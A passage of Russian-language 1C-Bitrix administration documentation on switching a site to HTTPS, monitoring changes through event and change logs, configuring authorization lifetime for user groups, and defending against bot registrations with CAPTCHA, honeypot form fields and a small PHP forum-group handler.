- [ds]Безопасная авторизация[/ds][di]Пароли для большинства сайтов передаются в открытом виде, если не используется SSL. Отказ от использования SSL связан в большинстве случаев с административным фактором. Тем не менее проблему передачи паролей и логинов в открытом виде надо решать...
Подробнее ...[/di] - [ds]Как восстановить пароль администратора[/ds][di]Несомненно, администратор сайта должен обладать хорошей памятью. Особенно если сайтов много. И для каждого сайта свой пароль. И занимается администратор сайтами не одновременно, а периодически. Но в какой-то момент может оказаться так, что один из паролей все-таки будет подзабыт.
Подробнее ...[/di] - [ds]Организация разделения прав доступа между контент-менеджерами[/ds][di]Рассмотрим распространенную ситуацию, когда каждый из редакторов сайта должен отвечать за строго определенный его раздел или функционал. При этом редактор сайта не должен иметь возможность изменить что-либо в неподвластной ему части сайта.
Подробнее ...[/di]
Документация по теме: |
- Проактивная защита
- Эксплуатация уязвимостей (блог)
- Эксплуатация уязвимости – противостоим модулем «Проактивная Защита» 1С-Битрикс (блог)
- Безопасность сайта: поиск троянов (блог)
Настройка HTTPS-соединения
Как перевести сайт на протокол HTTPS
Перевод сайта на работу по протоколу https обеспечивает защиту от атак, основанных на прослушивании сетевого соединения. Действия по такому переводу не сложны, но требуют определённых знаний. В административном разделе "1С-Битрикс: Управление сайтом" создана специальная страница с указанием последовательности работ по настройке HTTPS соединения. Поясним каждый из пунктов этого списка.
Подготовить сайт к переходу на HTTPS
- Изменить ссылки, используемые в проекте, с абсолютных путей на относительные: в каждом файле проекта [dw]поменять ссылки[/dw][di]Поиск ссылок можно осуществлять с помощью функции поиска. Кнопка "Поиск" в менеджере файлов.
 [/di] вида http://_ваш_сайт/bitrix/admin/*** на /bitrix/admin/*** (убрать указание на протокол и домен).
[/di] вида http://_ваш_сайт/bitrix/admin/*** на /bitrix/admin/*** (убрать указание на протокол и домен). - Проверить и изменить ссылки для контента (видео, картинки), загружаемого со сторонних ресурсов, протокол, по которому проект запрашивает контент.
Пункт лёгкий для исполнения, если используются стандартные компоненты "1С-Битрикс: Управление сайтом": штатные компоненты работают по умолчанию "как надо". Если используются кастомизированные компоненты, то проверьте , что этот пункт в них выполняется.
Сложнее ситуация, если используется решение от партнёров "1С-Битрикс". В этом случае нужно либо обратиться к разработчику решения для внесения таких правок, либо произвести эти правки самостоятельно.
Определить наличие неверных указаний протокола можно с помощью консоли. При открытии страниц сайта будут отображены неверные ссылки:

- Изменить подключение внешних скриптов с абсолютных путей на относительные. Внешние скрипты: различные счётчики, виджеты "Обратный звонок" и подобные, обращение к сторонним библиотекам, шрифтам и так далее.
Если используются внешние скрипты, то нужна уверенность, что они работают корректно. Если это счётчики Google или Yandex или скрипты иного "серьёзного" проекта, то тут, как правило, всё работает правильно. Если разработчик стороннего скрипта недостаточно профессионален, то такие ошибки также отслеживаются в консоли. Самостоятельное исправление невозможно, нужно либо обратиться к разработчику внешнего скрипта с просьбой исправить его работу, либо поискать другой внешний скрипт, решающий ваши задачи и работающий корректно по протоколу HTTPS.
Установить SSL-сертификат
- [ds]Выбрать и получить сертификат[/ds][di]Существует достаточно много цифровых сертификатов, каждый из которых служит для своих целей. Самые распространенный тип сертификатов это естественно SSL сертификаты, которые также имеют несколько подвидов.
Подробнее ...[/di]. Простая процедура, просто выберите поставщика, оплатите и получите. - Установить полученный сертификат на хостинг.
Операция требует определённой квалификации. Если она у вас есть - то пояснять вам нечего и незачем вам читать эту страницу. Если квалификации нет, то обратитесь к хостеру: его администраторы установят сертификат.
Если используется BitrixVM, то как установить сертификат описано в уроке [ds]Добавление ssl-сертификатов в BitrixVM[/ds][di]Предположим у нас есть сайт http://site1.bx, и нам нужно переключить работу сайта на защищенный протокол https...
Подробнее ...[/di].Если сертификат из нескольких файловНекоторые поставщики сертификатов выдают три файла и несколько промежуточных сертификатов. В этом случае сделайте следующее (на примере поставщика Comodo): Все полученные файлы (private.key, vash_domen.crt и промежуточный сертификаты) скопируйте под правами root по ssh на вашу BitrixVM в папку
/etc/nginx/ssl/1. (Папку надо предварительно создать.)Объедините ваш сертификат домена и промежуточный сертификат в один файл формата pem. Важно соблюсти обратную последовательность: сначала должен быть сертификат для домена, затем промежуточные сертификаты №2, №1 и корневой сертификат. Сделайте это через любой текстовый редактор или через командную строку сервера.
cd /etc/nginx/ssl/1/ cat vash_domen.crt COMODORSADomainValidationSecureServerCA.crt COMODORSAAddTrustCA.crt AddTrustExternalCARoot.crt > cert.pem
Полученный файл cert.pem скопируйте в папку
/nginx/ssl/, заменив старый файл. Пропишите в конфигурационном файле NGINX путь к публичному ключу -/etc/nginx/bx/conf/ssl.conf:ssl_certificate /etc/nginx/ssl/cert.pem; ssl_certificate_key /etc/nginx/ssl/private.key;
Перезагрузите NGINX:
[root@1 conf]# service nginx restart Stopping nginx: [ OK ] Starting nginx: [ OK ]
- Проверить доступность сайта через HTTPS-протокол. В консоли не должно быть красных строк.
Выполнить важные изменения на сайте
- В файле [ds]robots.txt[/ds][di]При поисковом продвижении сайта нужно думать не только о том, какие страницы сайта должны попасть в ТОП поисковых систем, но и о том, какие не должны быть проиндексированы ни при каких обстоятельствах. Основной инструмент ограничения доступности информации для поисковых роботов – файл robots.txt.
Подробнее ...[/di] в директиве Host исправить протокол с http на https. - Установить 301 редирект с HTTP на HTTPS.
301 редирект на HTTPS задаётся в файле [dw].htaccess[/dw][di]Файл .htaccess является подобием httpd.conf с той разницей, что действует только на каталог, в котором располагается, и на его дочерние каталоги.
Подробнее...[/di]. Это файл занимает много места в памяти, поэтому через год редиректы рекомендуется удалить. За этот год произойдёт полная переиндексация сайта в поисковых системах.Примеры установки редиректа:RewriteEngine on RewriteCond %{HTTPS} !=on RewriteRule ^(.*)$ https://%{HTTP_HOST}/$1 [R=301,L]RewriteEngine On RewriteCond %{SERVER_PORT} !^443$ RewriteRule .* https://%{SERVER_NAME}%{REQUEST_URI} [R=301,L]RewriteEngine On RewriteCond %{HTTPS} off RewriteCond %{HTTP:X-Forwarded-Proto} !https RewriteRule ^(.*)$ https://%{HTTP_HOST}%{REQUEST_URI} [L,R=301]RewriteCond %{ENV:HTTPS} !on RewriteRule ^(.*)$ https://%{HTTP_HOST}%{REQUEST_URI} [L,R=301]RewriteCond %{HTTP:X-HTTPS} !1 RewriteRule ^(.*)$ https://%{HTTP_HOST}/$1 [R=301,L]RewriteEngine On RewriteCond %{HTTP:SSL} !1 RewriteRule (.*) https://%{HTTP_HOST}%{REQUEST_URI} [QSA,L,R=301]RewriteEngine On RewriteCond %{SERVER_PORT} 80 RewriteRule ^(.*)$ https://www.yourdomain.com/$1 [R,L]RewriteEngine On RewriteCond %{HTTP_HOST} ^yourdomain\.com [NC] RewriteCond %{SERVER_PORT} 80 RewriteRule ^(.*)$ https://www.yourdomain.com/$1 [R,L]Если предложенные варианты не работают, то обратитесь к хостеру. Нужно понять как на хостинге различается https/http трафик. В некоторых реализациях тип протокола определяется только по какому-то дополнительному элементу, например, в NGINX добавляется специальный заголовок.
Дополнительно: Сообщество Stackoverflow.
Если используется BitrixVM, то достаточно [ds]отключить http[/ds][di]По умолчанию в виртуальной машине включена поддержка доступа к сайтам через протоколы HTTP и HTTPS.
Подробнее ...[/di] в меню виртуальной машины. (Выполняется после подключения ssl-сертификатов в BitrixVM.)Внимание! Отключение протокола HTTP - обязательная опция, оставлять его нельзя. - Изменить ссылки в файле sitemap.xml. Аналогично с файлами проекта изменяются ссылки в файле sitemap.xml. Либо [ds]пересоздать[/ds][di]Файл карты сайта sitemap.xml в "1С-Битрикс: Управление сайтом" создаётся автоматически. С помощью специальной формы вы можете легко указать какие страницы, форумы, элементы и разделы каких инфоблоков должны быть проиндексированы.
Подробнее ...[/di] этот файл с выбором настройки HTTPS в поле Адрес карты сайта. - Если используется CDN, то поставить флажок в поле Сайт работает по https в [dw]настройках сервиса[/dw][di]
 [/di] Ускорение сайта CDN.
[/di] Ускорение сайта CDN. - Установить флажок в поле Использовать в выгрузке протокол https в выгрузке Yandex. (Рабочий стол > Магазин > Настройки > Экспорт данных).
- В настройках [dw]модуля E-mail маркетинг[/dw][di]
 [/di] надо включить https для ссылок в письмах.
[/di] надо включить https для ссылок в письмах. - [dw]Указать пути[/dw][di]
 [/di] в настройках модуля Push and Pull (Настройки > Настройки продукта > Настройки модулей > Push and Pull).
[/di] в настройках модуля Push and Pull (Настройки > Настройки продукта > Настройки модулей > Push and Pull). - Отключить HTTP в [dw]Глобальных действиях[/dw][di]
 [/di] Панели управления масштабированием.
[/di] Панели управления масштабированием. - Изменить настройки URL сайта в форме [dw]редактирования сайта[/dw][di]
 [/di], если ваш сайт подключён к Контролеру другого сайта.
В случае коробочной версии Битрикс24 к ним добавляются:
[/di], если ваш сайт подключён к Контролеру другого сайта.
В случае коробочной версии Битрикс24 к ним добавляются:
- Установка протокола https в поле [dw]Публичный адрес сайта[/dw][di]
 [/di] на страницах:
[/di] на страницах:
- Настройки > Настройки продукта > Настройки модулей > Коннекторы для внешних мессенджеров
- Настройки > Настройки продукта > Настройки модулей > Открытые линии
- Настройки > Настройки продукта > Настройки модулей > Распознавание лиц
- Настройки > Настройки продукта > Настройки модулей > Телефония
- Настройки > Настройки продукта > Настройки модулей > Чат-боты Битрикс24
Оповестить поисковики об изменениях
Важный этап, требующий особой аккуратности в работе. В случае ошибки можно потерять все позиции в поисковых выдачах.
- Добавить HTTPS-версию сайта в панель для вебмастеров Яндекс Вебмастера и Google Search Console.
При этом старый сайт удалять не рекомендуется до тех пор, пока [dw]ИКС[/dw][di]Индекс качества сайта — это показатель того, насколько полезен ваш сайт для пользователей с точки зрения Яндекса. ИКС при переезде переносится, но правильное значения ИКС не отображается мгновенно (обновление ИКС происходит примерно раз в месяц) [/di] не "переедет" на новый сайт. Теоретически, после того как это произойдёт, можно старый сайт удалить, но рекомендуется оставить его не менее чем на год. В Google сайт лучше не удалять совсем.
- Изменить адрес в панели Яндекс Вебмастера и Google Search Console.
Проверка выполнения этого пункта заключается в том, что в строке поиска нужно ввести запрос, по которому будет точно выдан ваш сайт, и проверить какой адрес указал поисковик. Протокол должен быть https. Если это есть, то значит настройка вашего сайта на https успешно завершена.
Контроль за изменениями в системе
Следим за изменениями |
Одной из задач обеспечения безопасности в работе сайта является мониторинг изменений в системе. Для осуществления такого мониторинга можно использовать несколько инструментов.
Журнал событий |
Журнал событий [ds]описан выше[/ds][di]На странице Журнал событий (Настройки > Инструменты > Журнал событий) вы можете просмотреть события сайта.
Подробнее ...[/di], вы с ним, вероятно, уже знакомы. Настраивается он на [dw]одноименной закладке[/dw][di] [/di] Главного модуля.
[/di] Главного модуля.
Журнал изменений |
Специальный компонент [comp include_event_list]Журнал изменений[/comp] , который выводит список изменений:
- пользователи (добавление);
- страницы (изменение, добавление, удаление);
- меню (изменение, создание, удаление);
- файлы (изменение, добавление, удаление, перемещение, копирование, переименование);
- разделы (добавление, изменение, удаление, перемещение, копирование, переименование);
- инфоблоки (добавление, изменение, удаление элементов и разделов);
- форумы общие и в рамках социальных сетей (сообщение: скрытие,показ, изменение, перенос, удаление; тема: показ, скрытие, прикрепление, открепление, открытие, закрытие, удаление, изменение).
Для использования компонента создайте отдельную страницу на сайте с доступом к ней для нужной группы пользователей. Разместите на ней указанный компонент и настройте его.
Для контроля за изменениями в инфоблоках необходимо настроить [dw]параметры журнала событий[/dw][di] [/di] для конкретного инфоблока в его настройках.
[/di] для конкретного инфоблока в его настройках.
В чём разница? |
Журнал изменений и Журнал событий в чем-то перекликаются. Отличие их в том, что Журнал изменений более подходит для мониторинга изменений контента, а Журнал событий - для мониторинга изменений настройки системы.
Пример настроек закладки Безопасность группы пользователей
Оптимальное время жизни авторизации
Одна из задач, которую приходится решать администратору - это сочетание безопасности работы сайта и удобства работы пользователя. Например, снять с пользователя необходимость частой авторизации.
Неопытный администратор долгую авторизацию пользователя пытается решить через параметр [dw]Время жизни сессии[/dw][di]Даже если вы захотите увеличить значение этого параметра, учтите, что увеличить значение больше чем установлено в файле php.ini в параметре session.gc_maxlifetime - невозможно. Для изменения этого параметра необходимо обратиться к администратору сервера.[/di], что неправильно. Долгая жизнь сессии (более 20-30 минут) у множества пользователей неизбежно приведёт к замедлению работы сайта из-за увеличения количества сессий на активных сайтах.
Гораздо лучше для этого использовать сочетание параметров закладки Безопасность в настройках [dw]группы пользователей[/dw][di]
 [/di] (Настройки > Пользователи > Группы пользователей > {группа_пользователей}).
[/di] (Настройки > Пользователи > Группы пользователей > {группа_пользователей}).
Прежде всего устанавливаем [ds]маску[/ds][di]Маска подсети — битовая маска для определения по IP-адресу адреса подсети и адреса узла (хоста, компьютера, устройства) этой подсети. В отличие от IP-адреса маска подсети не является частью IP-пакета.
Подробнее ...[/di] для Маски сети для привязки сессии. Этот параметр можно задать достаточно строго, так как за короткий период жизни сессии пользователь вряд ли сменит провайдера.
Для долгой авторизации можно использовать настройку трёх параметров:
- Поле Максимальное количество компьютеров, на которых может быть одновременно запомнена авторизация не должно быть большим. Для сотрудников, работающих только в организации, естественно, это - 1. Для тех, кто может входить на сайт с разных компьютеров (рабочий, домашний, мобильные устройства) - число должно быть определено конкретно. Если в одной и той же группе есть пользователи с существенно разным числом компьютеров, то есть смысл подумать о создании новых групп пользователей. (Если руководством проекта задаются строгие требования к безопасности.)
- Для пользователей, работающих с разных мест имеет значение поле Маска сети для привязки сохраненной авторизации. Оно позволяет сохранять авторизацию используя разных провайдеров. Чем меньше провайдеров используется, тем строже может быть маска. Если постоянно используется один и тот же, то рекомендуется маска 255.255.255.0. Если провайдеров может быть несколько, то маску нужно расширить, скажем, 255.255.0.0. Выбор вместо 0 промежуточных значений (что позволяет повысить безопасность) зависит от конкретных условий работы вашей сети.
- Значение поля Срок хранения авторизации, запомненной на компьютере пользователя не рекомендуется больше одной недели.
Пример настройки для группы пользователей, работающих в течение рабочей недели на работе и дома с нескольких компьютеров может быть таким:

Где посмотреть политику безопасности
Если пользователь находится в нескольких группах с разными политиками безопасности, то иной раз бывает сложно сказать что ему доступно. Посмотреть суммарную политику безопасности, применяемую к конкретному пользователю можно на странице редактирования его профиля на закладке Безопасность:

Номер группы, которая переопределяет тот или иной параметр безопасности по умолчанию показан в виде ссылки, по которой можно сразу перейти в форму редактирования группы.
Проблема ботов
[dw]Боты[/dw][di]Бот (сокр. от «робот») в интернет-проектах и сервисах - специальная программа, имитирующая деятельность человека. Может использоваться для различных технических нужд: повышения удобства остальных пользователей, совершения однотипных операций владельцами проекта. Однако существует и практика использования ботов, когда остальным участникам неизвестно, что это бот: для троллинга или спама, скрытой записи логов канала, для вандализма.[/di] могут приносить очевидную пользу, выполняя однообразные и повторяемые работы с максимально возможной скоростью. Но также они могут быть и вредоносными, например, использоваться для координации сетевых атак на компьютеры, мошенничества, навязчивой рекламы.
О том, как противодействовать нежелательным действиям ботов, рассказывается в этой главе.
Что делать с ботами?
Что делать с ботами? |
Цели регистрации ботов - коммерческий спам или политическое влияние. В обоих случаях регистрация ботов может происходить как "про запас", так и аккаунты сразу могут начать вести активную деятельность.
Если боты регистрируются на вашем проекте, но не ведут активной деятельности, то это, скорее всего, набор базы сайтов. Боты проверили возможность регистрации и занесли ваш сайт в свой список. Потом владельцы ботов, получив заказ, пройдут по этой своей базе и добавят текстовой рекламы с ссылками в тексте, или польют грязью товары конкурентов или политиков на выборах в текстовой форме - смотря что проплатят:

В популярных CMS боты могут даже использовать инструменты самой CMS для придания ощущения "живого" пользователя, как в примере выше, где бот использовал не просто живую ленту на странице собственного аккаунта, а создал сообщение в гаджете Заметки.
Боты, "заточенные" под определённую CMS могут реагировать на какие-то присущие ей особенности, например, на стандартный шаблон демонстрационной версии, который, из соображений экономии, владелец сайта не стал менять, а просто "чуть-чуть" подправил под себя.
Подавляющее большинство ботов регистрируется на сайтах автоматически, без участия человека. В некоторых случаях (когда ресурс особо "ценен" с точки зрения спама или политических манипуляций, но с высокой степенью защиты) регистрацию проводят люди, а аккаунт потом передаётся под управление программам-спамерам.
Если на сайте регистрируется, допустим, по 20-40 ботов в день (это реальный кейс), то через полгода на сайте будет уже 180 дней х 30 ботов = 5400 профилей (возможно, даже реальных пользователей на сайте не будет столько). Эти аккаунты готовы к программному управлению извне (писать рекламные посты, изменить свой профиль, добавив в него ссылки, плюсовать или минусовать авторитет других и друг друга, писать матом или в личные сообщения и тому подобное).
Когда число регистрирующихся ботов достигает некоторой большой величины, допустим, 40 штук в день при определённой посещаемости сайта, то приходится прибегать к экстренной мере: временному отключению возможности самостоятельной регистрации в настройках Главного модуля (опция [dw]Позволять ли пользователям регистрироваться самостоятельно?[/dw][di] [/di]).
[/di]).
Администратора не должно успокаивать то, что боты просто регистрируются и ничего не делают, находятся в спячке. Потом, одним ударом (или не одним), эти пользователи напишут по одному-другому сообщению везде, где укажут хозяева, нанеся вред как вашему ресурсу, так и тем, против кого будут работать сообщения. Подобные ситуации потенциально опасны и их нужно упреждать, иначе, придётся удалять сразу всю базу пользователей, и реальных и ботов вместе.
Ваш ресурс должен быть не привлекательным для спама - например, вырезать из текста линк на рекламируемый ресурс или помещение добавляемого сообщения в очередь на модерацию. Последнее - самое эффективное, но, к сожалению, трудозатратное средство защиты. Поэтому надо использовать методы защиты от автоматической регистрации и периодически проверять базу пользователей на наличие ботов.
Компания "1С-Битрикс" вряд ли сможет создать решение проблемы ботов "из коробки". Любое такое программное решение боты достаточно быстро научатся обходить. Это просто вопрос денег - заплатить программистам за разработку обхода. Для популярной CMS такие вложения быстро окупятся. Нужно применять своё, "нестандартное" решение, либо использовать комплекс мер.
Чем более нестандартный (хоть и даже простой) способ вы придумаете, тем меньше будет ботов. Ваши решения не будут обходиться просто потому что это дорого: программная разработка алгоритма регистрации на одном, конкретно взятом сайте.
От ручного спама не защититесь и от написания софта "под вас" тоже, но это обычно сопутствует суперпопулярности. "Ловля на взлете" для раскрученных ресурсов не может быть эффективной на 100%, поэтому и вряд ли оправданы какие-то усложненные регистрации. Нужно периодически ещё проверять базу пользователей.
Борьба с автоматической регистрацией
Несколько способов борьбы с автоматической регистрацией ботов
CAPTCHA
[ds]CAPTCHA[/ds][di]Форма Настройка CAPTCHA (Настройки > Настройки продукта > CAPTCHA) предназначена для настройки защиты от автоматических регистраций.
Подробнее ...[/di] - классический инструмент защиты от автоматической авторизации. Достоинства и недостатки этого метода хорошо известны, но пренебрегать этим методом защиты не нужно. Очень часто простое изменение настроек стандартной CAPTCHA может дать серьезный результат.
Пока нет возможности "из коробки" подключать разную CAPTCHA. Но есть достаточно большие возможности по её настройке, это снижает вероятность автоматической регистрации ботов. Например, используйте кириллический шрифт, который не смогут правильно набрать нерусскоязычные работники бирж. Впрочем, в последнее время появились и русские биржи по регистрации аккаунтов. Но число таких бирж не велико и их услуги стоят дороже.
Если вас не удовлетворяют возможности штатного функционала CAPTCHA, то можно "усилить" этот функционал.
Доступ на сайт через соцсети
Позволить входить на сайт только через социальные сети. Метод плох тем, что есть люди, которые ими не пользуются. И ещё тем, что не для всех такой способ авторизации кажется приемлемым.
Поля формы регистрации
Добавить в форму регистрации невидимое поле и скрыть его с помощью CSS. Скрывать с учётом того, что особо продвинутые боты обнаруживают display: none. Невидимое поле нужно назвать как-нибудь привлекательно для ботов в контексте содержания сайта: Компания, telefpone. К этому полю можно поставить знак *, - бот решит что без его заполнения не отправится форма.
Следом следует программное условие, что если это поле заполнено, то блокировать пользователя, либо возвращать ему тот же ответ, что и при удачной регистрации.
Другой вариант: подменить поле Имя. Для бота будет стандартное, для пользователей - названное вами, а при регистрации менять значения. Алгоритм регистрации не изменится, бот будет по-прежнему вводить поле "имя(стандартное)" и не проходить регистрацию.
Защита по IP
Как вариант защиты очень часто рекомендуют подключить к сайту список IP адресов спамботов, такие списки благо есть. Но практика показывает, что возможности этого способа защиты существенно ограничены.
Во-первых, есть вероятность отсеять простого человека который:
- имеет прокси с этим IP,
- получил динамический IP который есть в базе (очень малая вероятность),
- человек, случайно попавший в базу.
Во-вторых, этих IP-адресов тысячи и десятки тысяч и ими не удобно эффективно управлять. Бессмысленно с ними возиться ради ботов, гораздо проще использовать нестандартные приёмы для защиты от автоматической регистрации. Кроме того, уже на нескольких специализированных форумах есть услуга регистрации аккаунтов не через прокси, а с IP реальных людей. Судя по всему используются ботнеты.
Организационные меры защиты
Возможен такой вариант: пользователь после регистрации попадает в группу Новички с минимальными правами. Он может только заполнить профиль и ответить на форуме. Личные сообщения, публикация ссылок, добавление файлов, открытие новой темы и прочего ему запрещено. Как только он оставит на форуме N сообщений (на выбор администратора), он переходит в группу зарегистрированные пользователи, которая имеет базовые пользовательские права.
Можно создать и группу Активные пользователи, которые будут иметь расширенный набор прав и туда пользователь попадёт после набора M сообщений.
Штатно в Bitrix Framework такое реализовать не получится, нужны некоторые доработки. Пример возможного кода:
//при добавлении сообщения форума, если количество сообщений больше FLS_NUM_POSTS,
//то припишем пользователя к специальной группе
define("FLS_NUM_POSTS", 50);
define("FLS_FORUM_GROUP", 27);
AddEventHandler("forum", "onAfterMessageAdd", "FlsOnForumMessageAdd");
function FlsOnForumMessageAdd($ID, $arFields)
{
$arGroups = CUser::GetUserGroup($arFields["AUTHOR_ID"]);
if(!in_array(FLS_FORUM_GROUP, $arGroups))
{
$arProfile = CForumUser::GetByUSER_ID($arFields["AUTHOR_ID"]);
if(intval($arProfile["NUM_POSTS"]) >= FLS_NUM_POSTS-1)
{
//добавим в группу
$arGroups[] = FLS_FORUM_GROUP;
//запишем новую группу
CUser::SetUserGroup($arFields["AUTHOR_ID"], $arGroups);
//обновим сессию текущему пользователю
if($GLOBALS["USER"]->GetID() == $arFields["AUTHOR_ID"])
CUser::SetUserGroupArray($arGroups);
}
}
}
В качестве организационных мер можно предусмотреть:
- Использование [dw]подтверждения регистрации по E-mail[/dw][di]
 [/di]. Это штатная функция Главного модуля.
